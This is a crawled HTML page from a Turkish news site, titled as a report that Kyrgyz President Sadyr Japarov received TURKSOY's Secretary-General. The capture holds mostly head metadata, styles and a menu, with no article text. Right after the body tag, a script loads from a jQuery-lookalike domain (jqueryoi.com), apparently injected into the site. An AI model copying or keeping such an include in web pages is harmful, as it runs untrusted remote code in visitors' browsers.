

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82-%D1%81%D0%B0%D0%B4%D1%8B%D1%80-%D0%B6%D0%B0%D0%BF%D0%B0%D1%80%D0%BE%D0%B2-%D0%BF%D1%80%D0%B8%D0%BD%D1%8F%D0%BB-%D0%B3%D0%B5%D0%BD%D0%B5%D1%80-2.html
body_size: 22788
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80-2.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева | Bir Haber" />
<meta property="og:description" content="Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева" />
<meta property="og:url" content="https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80-2.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Yaşam" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/04/say.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/04/say.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-28T21:05:06+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева | Bir Haber" />
<meta name="twitter:description" content="Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева" />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/04/say.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/04/say.jpg","url":"https://birhaber.net/wp-content/uploads/2022/04/say.jpg","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80-2.html#webpage","url":"https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80-2.html","name":"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0421\u0430\u0434\u044b\u0440 \u0416\u0430\u043f\u0430\u0440\u043e\u0432 \u043f\u0440\u0438\u043d\u044f\u043b \u0413\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0435\u043a\u0440\u0435\u0442\u0430\u0440\u044f \u0422\u042e\u0420\u041a\u0421\u041e\u0419 \u0421\u0443\u043b\u0442\u0430\u043d\u0430 \u0420\u0430\u0435\u0432\u0430 | Bir Haber","datePublished":"2022-04-28T21:05:06+03:00","dateModified":"2022-04-28T21:05:06+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/04/say.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0421\u0430\u0434\u044b\u0440 \u0416\u0430\u043f\u0430\u0440\u043e\u0432 \u043f\u0440\u0438\u043d\u044f\u043b \u0413\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0435\u043a\u0440\u0435\u0442\u0430\u0440\u044f \u0422\u042e\u0420\u041a\u0421\u041e\u0419 \u0421\u0443\u043b\u0442\u0430\u043d\u0430 \u0420\u0430\u0435\u0432\u0430 | Bir Haber","datePublished":"2022-04-28T21:05:06+03:00","dateModified":"2022-04-28T21:05:06+03:00","articleSection":"Ya\u015fam","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0421\u0430\u0434\u044b\u0440 \u0416\u0430\u043f\u0430\u0440\u043e\u0432 \u043f\u0440\u0438\u043d\u044f\u043b \u0413\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0435\u043a\u0440\u0435\u0442\u0430\u0440\u044f \u0422\u042e\u0420\u041a\u0421\u041e\u0419 \u0421\u0443\u043b\u0442\u0430\u043d\u0430 \u0420\u0430\u0435\u0432\u0430","name":"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0421\u0430\u0434\u044b\u0440 \u0416\u0430\u043f\u0430\u0440\u043e\u0432 \u043f\u0440\u0438\u043d\u044f\u043b \u0413\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0435\u043a\u0440\u0435\u0442\u0430\u0440\u044f \u0422\u042e\u0420\u041a\u0421\u041e\u0419 \u0421\u0443\u043b\u0442\u0430\u043d\u0430 \u0420\u0430\u0435\u0432\u0430 | Bir Haber","@id":"https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80-2.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80-2.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/04/say.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80-2.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/69971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=69971' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b7%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582-%25d1%2581%25d0%25b0%25d0%25b4%25d1%258b%25d1%2580-%25d0%25b6%25d0%25b0%25d0%25bf%25d0%25b0%25d1%2580%25d0%25be%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bd%25d1%258f%25d0%25bb-%25d0%25b3%25d0%25b5%25d0%25bd%25d0%25b5%25d1%2580-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b7%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582-%25d1%2581%25d0%25b0%25d0%25b4%25d1%258b%25d1%2580-%25d0%25b6%25d0%25b0%25d0%25bf%25d0%25b0%25d1%2580%25d0%25be%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bd%25d1%258f%25d0%25bb-%25d0%25b3%25d0%25b5%25d0%25bd%25d0%25b5%25d1%2580-2.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Президент Садыр Жапаров принял Генерального секретаря ТЮРКСОЙ Султана Раева" />
<meta property="og:url" content="https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80-2.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/04/say.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

